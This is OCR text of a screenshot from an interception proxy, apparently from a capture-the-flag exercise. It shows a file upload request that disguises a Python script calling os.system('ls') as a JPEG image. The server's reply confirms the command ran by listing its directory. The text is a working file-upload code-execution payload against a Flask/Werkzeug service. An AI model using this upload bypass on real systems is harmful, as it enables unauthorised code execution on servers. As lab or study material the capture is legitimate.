 发送 取消 < ▼ > ▼
目标: http://114.67.
请求
Raw Params Headers Hex
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:13152
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:13152
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvBuFIJm1SRKe49dt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36 Edg/92.0.902.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:13152/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga
=GA1.1.1710985037.1626329470
4 Connection: close
5
6 ------WebKitFormBoundaryvBuFIJm1SRKe49dt
7 Content-Disposition: form-data; name="file"; filename="te.py3"
8 Content-Type: image/jpeg
9
0 import os
1
2 os.system('ls')
3 ------WebKitFormBoundaryvBuFIJm1SRKe49dt--
4
响应
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 59
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Fri, 30 Jul 2021 03:30:58 GMT
6
7 file uploaded successfully!<!-- app.py
8 templates
9 upload -->